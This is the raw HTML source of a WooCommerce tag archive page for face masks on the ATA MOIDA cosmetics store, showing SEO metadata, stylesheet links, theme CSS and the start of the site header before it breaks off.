

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atamoida.com/product-tag/mask/
body_size: 70060
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://atamoida.com/xmlrpc.php" />
            <link rel="shortcut icon" href="https://atamoida.com/wp-content/uploads/2021/03/fav.png" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />


	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mask Archives - ATA MOIDA</title>
	<link rel="canonical" href="https://atamoida.com/product-tag/mask/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mask Archives - ATA MOIDA" />
	<meta property="og:url" content="https://atamoida.com/product-tag/mask/" />
	<meta property="og:site_name" content="ATA MOIDA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://atamoida.com/product-tag/mask/","url":"https://atamoida.com/product-tag/mask/","name":"mask Archives - ATA MOIDA","isPartOf":{"@id":"https://atamoida.com/#website"},"primaryImageOfPage":{"@id":"https://atamoida.com/product-tag/mask/#primaryimage"},"image":{"@id":"https://atamoida.com/product-tag/mask/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tea-tree-mask.png?fit=450%2C575&ssl=1","breadcrumb":{"@id":"https://atamoida.com/product-tag/mask/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atamoida.com/product-tag/mask/#primaryimage","url":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tea-tree-mask.png?fit=450%2C575&ssl=1","contentUrl":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tea-tree-mask.png?fit=450%2C575&ssl=1","width":450,"height":575},{"@type":"BreadcrumbList","@id":"https://atamoida.com/product-tag/mask/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://atamoida.com/"},{"@type":"ListItem","position":2,"name":"mask"}]},{"@type":"WebSite","@id":"https://atamoida.com/#website","url":"https://atamoida.com/","name":"ATA MOIDA","description":"Authentic cosmetics house","publisher":{"@id":"https://atamoida.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atamoida.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://atamoida.com/#organization","name":"Web Mart IT","url":"https://atamoida.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atamoida.com/#/schema/logo/image/","url":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/07/png24-wmttl-1.png?fit=285%2C85&ssl=1","contentUrl":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/07/png24-wmttl-1.png?fit=285%2C85&ssl=1","width":285,"height":85,"caption":"Web Mart IT"},"image":{"@id":"https://atamoida.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/myatamoida"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ATA MOIDA &raquo; Feed" href="https://atamoida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATA MOIDA &raquo; Comments Feed" href="https://atamoida.com/comments/feed/" />
<link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="ATA MOIDA &raquo; mask Tag Feed" href="https://atamoida.com/product-tag/mask/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://atamoida.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://atamoida.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='elusive-css' href='https://atamoida.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://atamoida.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://atamoida.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://atamoida.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://atamoida.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ata-moida-fonts-icons-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-font-awesome-6-free-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/font-awesome-6/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-css' href='https://atamoida.com/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-child-style-css' href='https://atamoida.com/wp-content/themes/elessi-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-large-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-products-list-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-archive-products-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://atamoida.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://atamoida.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-dynamic-css' href='//atamoida.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1758969606' type='text/css' media='all' />


























<link rel="https://api.w.org/" href="https://atamoida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atamoida.com/wp-json/wp/v2/product_tag/349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atamoida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				
			<!-- WooCommerce Facebook Integration Begin -->
			
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='itsec-recaptcha-opt-in-css' href='https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/css/itsec-recaptcha.css?ver=4128' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//atamoida.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-mask term-349 wp-theme-ata-moida-theme wp-child-theme-ata-moida-theme-child theme-ata-moida-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased nasa-quickview-on nasa-focus-main-image nasa-enable-wow nasa-has-yth-compare-3_0 nasa-label-attr-single nasa-image-round wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    <div id="nasa-before-load"><div class="nasa-loader"></div></div>
    <!-- Start Wrapper Site -->
    <div id="wrapper">

        <!-- Start Header Site -->
        <header id="header-content" class="site-header nasa-header-sticky-wrap">
                        
<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                        <div  class="section-element"><div class="row"><div class="large-12 nasa-col columns">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<i class="fa fa-phone"></i> 880 1841 985 986, 880 1841 985 987
		</div>
	</div>
</div></div></div>                    </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://atamoida.com/my-account-2/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 